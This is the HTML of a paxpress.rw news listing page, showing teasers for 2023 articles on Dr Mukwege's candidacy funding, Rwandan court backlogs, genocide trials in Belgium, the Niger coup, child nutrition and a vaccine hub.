		<a href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/Dr-Denis-Mukwege-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/Dr-Denis-Mukwege-500x500.jpg 500w" alt="" title="Dr Denis Mukwege" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/" title="Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo" rel="bookmark">Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Dr. Denis Mukwege wahawe igihembo cy’amahoro cyitiriwe Nobel mu 2018 yashyikirijwe n&#8217;abakunzi be, ejo tariki ya 16 Nzeli 2023, amadolari ibihumbi 100 kugira ngo aziyamamarize kuyobora Repubulika iharanira demokarasi ya Congo mu matora ateganyijwe ku itariki ya 20 Ukuboza uyu mwaka. Amakuru dukesha ikinyamakuru Jeune Afrique avuga ko abamushyigikiye bibumbiye muri imwe mu miryango igize&hellip;</p>
</div>
	
<a href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/" class="post-details details-type-link" aria-label="Read more about Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2437" data-date="2023-09-09T11:49:43+00:00" data-name="Rwanda: Ubwinshi bw’imanza, gufunga n’ubucucike bikomeje kubera ihurizo ubutabera"><article class="post project-odd visible post-2437 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Rwanda: Ubwinshi bw’imanza, gufunga n’ubucucike bikomeje kubera ihurizo ubutabera" data-date="2023-09-09T11:49:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:49 am" href="https://paxpress.rw/2023/09/09/"><span class="entry-month">Sep</span><span class="entry-date updated">9</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-ubwinshi-bwimanza-gufunga-nubucucike-bikomeje-kubera-ihurizo-ubutabera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20667%20667&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/gereza-1-667x667.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/gereza-1-667x667.jpeg 667w" alt="" title="gereza 1" width="667" height="667"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-ubwinshi-bwimanza-gufunga-nubucucike-bikomeje-kubera-ihurizo-ubutabera/" title="Rwanda: Ubwinshi bw’imanza, gufunga n’ubucucike bikomeje kubera ihurizo ubutabera" rel="bookmark">Rwanda: Ubwinshi bw’imanza, gufunga n’ubucucike bikomeje kubera ihurizo ubutabera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/rwanda-ubwinshi-bwimanza-gufunga-nubucucike-bikomeje-kubera-ihurizo-ubutabera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Gufatwa, guca urubanza, gushyira mu bikorwa icyemezo cy’urukiko no gufungwa ni inzira ndende y’ubutabera. Iyi nzira igendana n’urusobe rw’ibibazo biremereye urwego rw’ubutabera. Imanza nyinshi, abamaze igihe bafunze bataburana, ubucucike bw’abafunzwe… Ibi bitera kwibaza niba uwakoze icyaha wese ubutabera ahabwa ari ukumufunga. Hari izindi nzira zagakoreshejwe kandi ubutabera bugatangwa ku gihe kandi bwuzuye. Gusa inzira ni&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-ubwinshi-bwimanza-gufunga-nubucucike-bikomeje-kubera-ihurizo-ubutabera/" class="post-details details-type-link" aria-label="Read more about Rwanda: Ubwinshi bw’imanza, gufunga n’ubucucike bikomeje kubera ihurizo ubutabera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2433" data-date="2023-08-16T15:37:15+00:00" data-name="ITANGAZO RYA CYAMUNARA Y&#039;IMODOKA YA PAX PRESS"><article class="post project-odd visible no-img post-2433 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="ITANGAZO RYA CYAMUNARA Y&#8217;IMODOKA YA PAX PRESS" data-date="2023-08-16T15:37:15+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/itangazo-rya-cyamunara-yimodoka-ya-pax-press/" title="ITANGAZO RYA CYAMUNARA Y&#8217;IMODOKA YA PAX PRESS" rel="bookmark">ITANGAZO RYA CYAMUNARA Y&#8217;IMODOKA YA PAX PRESS</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/itangazo-rya-cyamunara-yimodoka-ya-pax-press/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Itangazo ryo Kugurisha Imodoka</p>
</div>
	
<a href="https://paxpress.rw/itangazo-rya-cyamunara-yimodoka-ya-pax-press/" class="post-details details-type-link" aria-label="Read more about ITANGAZO RYA CYAMUNARA Y&#8217;IMODOKA YA PAX PRESS">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-3" data-post-id="2424" data-date="2023-08-16T13:54:23+00:00" data-name="Igitaramo ku matora: Uburyo bushya PAX PRESS yatangije bwo gufasha abaturage gusobanukirwa amatora"><article class="post project-odd visible post-2424 type-post status-publish format-standard has-post-thumbnail hentry category-events category-3" data-name="Igitaramo ku matora: Uburyo bushya PAX PRESS yatangije bwo gufasha abaturage gusobanukirwa amatora" data-date="2023-08-16T13:54:23+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:54 pm" href="https://paxpress.rw/2023/08/16/"><span class="entry-month">Aug</span><span class="entry-date updated">16</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/igitaramo-ku-matora-uburyo-bushya-pax-press-yatangije-bwo-gufasha-abaturage-gusobanukirwa-amatora/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/Bangirana-Jean-Marie-Vianney-Umunyamabanga-nshingwabikorwa-wa-Rubaya-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/Bangirana-Jean-Marie-Vianney-Umunyamabanga-nshingwabikorwa-wa-Rubaya-750x750.jpg 750w" alt="" title="Bangirana Jean Marie Vianney, Umunyamabanga nshingwabikorwa wa Rubaya" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/igitaramo-ku-matora-uburyo-bushya-pax-press-yatangije-bwo-gufasha-abaturage-gusobanukirwa-amatora/" title="Igitaramo ku matora: Uburyo bushya PAX PRESS yatangije bwo gufasha abaturage gusobanukirwa amatora" rel="bookmark">Igitaramo ku matora: Uburyo bushya PAX PRESS yatangije bwo gufasha abaturage gusobanukirwa amatora</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/events/" >Events</a></span><a href="https://paxpress.rw/igitaramo-ku-matora-uburyo-bushya-pax-press-yatangije-bwo-gufasha-abaturage-gusobanukirwa-amatora/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuganirira mu gitaramo ni uburyo bwakozwe nk’ikiganiro “uruhare rw’abaturage n’abayobozi” cyari kimenyerewe mu guhuza abaturage n’abayobozi bakaganira ku bibazo ndetse n&#8217;iterambere ryabo.  Iki kiganiro kije mu isura nshya y’igitaramo cyatambutse kiri kuba ‘’live’’ kuri Radio Ishingiro, Radio Izuba na Radio Isangano, ku wa 10 Kanama 2023. Cyavugaga ku matora atandukanye ashyiraho abayobozi. Ubwo iki gitaramo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/igitaramo-ku-matora-uburyo-bushya-pax-press-yatangije-bwo-gufasha-abaturage-gusobanukirwa-amatora/" class="post-details details-type-link" aria-label="Read more about Igitaramo ku matora: Uburyo bushya PAX PRESS yatangije bwo gufasha abaturage gusobanukirwa amatora">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2420" data-date="2023-08-12T10:14:26+00:00" data-name="Abandi Banyarwanda babiri bakekwaho kugira uruhare muri Jenoside bagiye kuburanishwa n’u Bubiligi"><article class="post project-odd visible post-2420 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Abandi Banyarwanda babiri bakekwaho kugira uruhare muri Jenoside bagiye kuburanishwa n’u Bubiligi" data-date="2023-08-12T10:14:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:14 am" href="https://paxpress.rw/2023/08/12/"><span class="entry-month">Aug</span><span class="entry-date updated">12</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/abandi-banyarwanda-babiri-bakekwaho-kugira-uruhare-muri-jenoside-bagiye-kuburanishwa-nu-bubiligi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/Urukiko-rwa-Rubanda-rwi-Buruseli-mu-Bubiligi-562x562.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/Urukiko-rwa-Rubanda-rwi-Buruseli-mu-Bubiligi-562x562.jpeg 562w" alt="" title="Urukiko rwa Rubanda rw&#8217;i Buruseli mu Bubiligi" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abandi-banyarwanda-babiri-bakekwaho-kugira-uruhare-muri-jenoside-bagiye-kuburanishwa-nu-bubiligi/" title="Abandi Banyarwanda babiri bakekwaho kugira uruhare muri Jenoside bagiye kuburanishwa n’u Bubiligi" rel="bookmark">Abandi Banyarwanda babiri bakekwaho kugira uruhare muri Jenoside bagiye kuburanishwa n’u Bubiligi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/abandi-banyarwanda-babiri-bakekwaho-kugira-uruhare-muri-jenoside-bagiye-kuburanishwa-nu-bubiligi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abanyarwanda babiri, Pierre Basabose w’imyaka 76 na Séraphin Twahirwa w’imyaka 66, bakekwaho kugira uruhare muri jenoside yakorewe Abatutsi mu Rwanda mu 1994 bagiye kuburanishwa n’igihugu cy’u Bubiligi mu rukiko rwa rubanda rw’i Buruseli (Bruxelles), ku byaha by’intambara n’ibyaha bya jenoside. Aba bagabo babiri bafatiwe mu gihugu cy’u Bubiligi muri Nzeri 2020 biturutse ku mpapuro zo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abandi-banyarwanda-babiri-bakekwaho-kugira-uruhare-muri-jenoside-bagiye-kuburanishwa-nu-bubiligi/" class="post-details details-type-link" aria-label="Read more about Abandi Banyarwanda babiri bakekwaho kugira uruhare muri Jenoside bagiye kuburanishwa n’u Bubiligi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2414" data-date="2023-08-12T09:10:32+00:00" data-name="Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa"><article class="post project-odd visible post-2414 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa" data-date="2023-08-12T09:10:32+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:10 am" href="https://paxpress.rw/2023/08/12/"><span class="entry-month">Aug</span><span class="entry-date updated">12</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/BioNTech-mRNA-Vaccine-Manufacturing-Facility-750x750.png" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/BioNTech-mRNA-Vaccine-Manufacturing-Facility-750x750.png 750w" alt="" title="BioNTech mRNA Vaccine Manufacturing Facility" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/" title="Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa" rel="bookmark">Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Rwanda has committed to host the vaccine-manufacturing hub in order to share vaccines with the rest of East Africa as a way of strengthening regional integration and building regional capacities in the region whose healthcare system was caught off-guard recently by the COVID-19 pandemic. A study presented recently by the Observer Research Foundation (ORF) concluded that&hellip;</p>
</div>
	
<a href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/" class="post-details details-type-link" aria-label="Read more about Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2409" data-date="2023-08-08T12:30:48+00:00" data-name="Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo"><article class="post project-odd visible post-2409 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo" data-date="2023-08-08T12:30:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:30 pm" href="https://paxpress.rw/2023/08/08/"><span class="entry-month">Aug</span><span class="entry-date updated">8</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20642%20642&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/Abana-barya-amagi-baca-ukubiri-nigwingira-642x642.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/Abana-barya-amagi-baca-ukubiri-nigwingira-642x642.jpg 642w" alt="" title="Abana barya amagi baca ukubiri n&#8217;igwingira" width="642" height="642"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/" title="Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo" rel="bookmark">Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu baturage bo mu Murenge wa Matimba mu Karere ka Nyagatare basanga nta mwana ukwiye kugwingira kuko atabonye  igi cyane ko rihendutse kandi akaba ari indyo yuzuye ikenerwa n’umwana. Mu kwizihiza umunsi w’Umuganura, amagi yari bimwe mu biribwa byateguriwe abana mu rwego rwo gushishikariza ababyeyi guhora bayagaburira abana mu rwego rwo kubarinda igwingira. Bamwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/" class="post-details details-type-link" aria-label="Read more about Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2405" data-date="2023-08-08T11:58:50+00:00" data-name="Kivugiza: Kugaburira abana amagi byabarinze kugwingira imburagihe"><article class="post project-odd visible post-2405 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kivugiza: Kugaburira abana amagi byabarinze kugwingira imburagihe" data-date="2023-08-08T11:58:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:58 am" href="https://paxpress.rw/2023/08/08/"><span class="entry-month">Aug</span><span class="entry-date updated">8</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/kivugiza-kugaburira-abana-amagi-byabarinze-kugwingira-imburagihe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/Ku-Muganura-abana-bahawe-amafunguro-arimo-amagi-750x750.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/Ku-Muganura-abana-bahawe-amafunguro-arimo-amagi-750x750.jpeg 750w" alt="" title="Ku Muganura abana bahawe amafunguro arimo amagi" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kivugiza-kugaburira-abana-amagi-byabarinze-kugwingira-imburagihe/" title="Kivugiza: Kugaburira abana amagi byabarinze kugwingira imburagihe" rel="bookmark">Kivugiza: Kugaburira abana amagi byabarinze kugwingira imburagihe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kivugiza-kugaburira-abana-amagi-byabarinze-kugwingira-imburagihe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu gihe hari gahunda ya Leta n’abandi bafatanyabikorwa yo gushishikariza ababyeyi kugaburira umwana igi rimwe ku munsi hagamijwe kurwanya ko agwingira, mu mudugudu wa Rugero uherereye mu kagali ka Kivugiza, mu murenge wa Nyamirambo bo bavuga ko uwo muco bawurambyeho, ndetse ukaba utahabona umwana n’umwe wagwingiye. Urugero rwiza ku bandi babyeyi. Turi saa saba n’igice&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kivugiza-kugaburira-abana-amagi-byabarinze-kugwingira-imburagihe/" class="post-details details-type-link" aria-label="Read more about Kivugiza: Kugaburira abana amagi byabarinze kugwingira imburagihe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2402" data-date="2023-07-27T10:41:53+00:00" data-name="RWANDA_JENOSIDE : IFOTO RUSANGE Y’UBUTABERA KU BAHUNGIYE MU MAHANGA"><article class="post project-odd visible no-img post-2402 type-post status-publish format-standard hentry category-justice category-22" data-name="RWANDA_JENOSIDE : IFOTO RUSANGE Y’UBUTABERA KU BAHUNGIYE MU MAHANGA" data-date="2023-07-27T10:41:53+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda_jenoside-ifoto-rusange-yubutabera-ku-bahungiye-mu-mahanga/" title="RWANDA_JENOSIDE : IFOTO RUSANGE Y’UBUTABERA KU BAHUNGIYE MU MAHANGA" rel="bookmark">RWANDA_JENOSIDE : IFOTO RUSANGE Y’UBUTABERA KU BAHUNGIYE MU MAHANGA</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/rwanda_jenoside-ifoto-rusange-yubutabera-ku-bahungiye-mu-mahanga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu kwezi gushize kwa Kamena 2023, igihugu cya Malawi cyohereje, mu Rwanda, Niyonagira Theoneste ukekwaho icyaha cya jenoside yakorewe abatutsi mu 1994. Nyuma y’imyaka 29, uretse abafatwa, hari n’imanza zikiburanishwa n’izindi zitegerejwe hano mu Rwanda no mu mahanga. Jenoside ni icyaha mpuzamahanga kidasaza, kandi ubutabera bugira ukuboko kurekure. Ifoto y’ibimaze gukorwa iratanga icyizere. Ku bantu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda_jenoside-ifoto-rusange-yubutabera-ku-bahungiye-mu-mahanga/" class="post-details details-type-link" aria-label="Read more about RWANDA_JENOSIDE : IFOTO RUSANGE Y’UBUTABERA KU BAHUNGIYE MU MAHANGA">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2389" data-date="2023-07-27T08:18:11+00:00" data-name="Niger: Abasirikare bahiritse ubutegetsi"><article class="post project-odd visible post-2389 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Niger: Abasirikare bahiritse ubutegetsi" data-date="2023-07-27T08:18:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:18 am" href="https://paxpress.rw/2023/07/27/"><span class="entry-month">Jul</span><span class="entry-date updated">27</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Abasirikare-bahiritse-ubutegetsi-muri-Niger-562x562.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Abasirikare-bahiritse-ubutegetsi-muri-Niger-562x562.jpg 562w" alt="" title="Abasirikare bahiritse ubutegetsi muri Niger" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/" title="Niger: Abasirikare bahiritse ubutegetsi" rel="bookmark">Niger: Abasirikare bahiritse ubutegetsi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Amakuru yahereye ejo acicikana avuga ko abasirikare bayobowe n’ushinzwe kurinda umukuru w’igihugu bafungiye mu rugo Perezida wa Niger, Mohamed Bazoum, ariko bikaba byari bitaremezwa neza niba yaba ari ‘’kudeta’’ cyangwa niba ari ikindi. Ubu byamaze kwemezwa, itsinda ry’abasirikare bahiritse ubutegetsi ryamaze kubitangaza kuri televiziyo y’igihugu ko bakuyeho ubutegetsi bwari buriho. Amakuru dukesha Ibiro ntaramakuru by’Abongereza,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/" class="post-details details-type-link" aria-label="Read more about Niger: Abasirikare bahiritse ubutegetsi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2386" data-date="2023-07-26T13:15:33+00:00" data-name="Perezida wa Niger yaba yakorewe ‘’kudeta’’"><article class="post project-odd visible post-2386 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Perezida wa Niger yaba yakorewe ‘’kudeta’’" data-date="2023-07-26T13:15:33+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:15 pm" href="https://paxpress.rw/2023/07/26/"><span class="entry-month">Jul</span><span class="entry-date updated">26</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20666%20666&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Mohamed-666x666.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Mohamed-666x666.jpg 666w" alt="" title="Mohamed Bazoum" width="666" height="666"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/" title="Perezida wa Niger yaba yakorewe ‘’kudeta’’" rel="bookmark">Perezida wa Niger yaba yakorewe ‘’kudeta’’</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rukerera rwo kuri uyu wa gatatu tariki ya 26 Nyakanga 2023, abasirikare barinda Perezida wa Niger, Mohamed Bazoum, bafunze amayira yose agana iwe. Ubu uyu perezida ngo aracyari mu biganiro n’abo basirikare. Nk’uko bitangazwa na Jeune Afrique, abasirikare barinda Perezida wa Niger, Mohamed Bazoum, uyu munsi bazindutse bafunze inzira zose zigana iwe ku buryo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/perezida-wa-niger-yaba-yakorewe-kudeta/" class="post-details details-type-link" aria-label="Read more about Perezida wa Niger yaba yakorewe ‘’kudeta’’">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2442" data-date="2023-07-19T10:17:15+00:00" data-name="Rwanda : Des drones au service humanitaire"><article class="post project-odd visible post-2442 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Rwanda : Des drones au service humanitaire" data-date="2023-07-19T10:17:15+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:17 am" href="https://paxpress.rw/2023/07/19/"><span class="entry-month">Jul</span><span class="entry-date updated">19</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-des-drones-au-service-humanitaire/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20614%20614&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/Pic-1-614x614.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/Pic-1-614x614.jpg 614w" alt="" title="Pic 1" width="614" height="614"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-des-drones-au-service-humanitaire/" title="Rwanda : Des drones au service humanitaire" rel="bookmark">Rwanda : Des drones au service humanitaire</a>
	</h3>

